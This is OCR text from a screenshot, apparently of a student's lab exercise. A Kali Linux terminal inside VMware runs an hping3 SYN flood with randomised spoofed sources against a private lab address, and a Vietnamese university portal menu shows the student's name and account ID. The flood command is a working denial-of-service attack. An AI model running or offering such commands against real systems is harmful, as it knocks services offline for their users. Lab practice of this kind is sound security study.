 Other Linux 5.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
ibrary X
Type here to sea...
My Computer
Other Linux 5.x ke
Windows Server 2
Ubuntu 64-bit (3)
Windows 10 x64
Windows Server 2
FreeBSD ver
Ubuntu 64-bit
Other Linux 5.x ke
Other Linux 5.x kernel 64-bit
Ubuntu 64-bit
1 2 3 4
23:00
linh2004@kali2k4: ~
File Actions Edit View Help
(linh2004㉿kali2k4)-[~]
168.126.152
[sudo] password for linh2004:
HPING 192.168.126.152 (eth0 192.168.126.152): S set, 40 headers + 120 data by
tes
hping in flood mode, no replies will be shown
^C
--- 192.168.126.152 hping statistic ---
341586 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(linh2004㉿kali2k4)-[~]
$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.
126.152
HPING 192.168.126.152 (eth0 192.168.126.152): S set, 40 headers + 120 data by
tes
hping in flood mode, no replies will be shown
^C
--- 192.168.126.152 hping statistic ---
3395234 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(linh2004㉿kali2k4)-[~]
$
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.
N
ĐĂNG NHẬP
Tài khoản B22DCAT176
Họ và tên Nguyễn Thị Thùy
Linh
Đăng xuất
Đổi mật khẩu
TÍNH NĂNG
Thông báo từ ban quản trị
Xem chương trình đào tạo
Xem môn học tiên quyết
Đăng ký môn học
Đăng ký môn nguyện vọng
Xem học phí
Hóa đơn điện tử
Thời khóa biểu dạng tuần
Thời khóa biểu dạng học kỳ
Xem lịch thi
Xem điểm
110
61
0
Search
ENG
11:00 PM
3/15/2025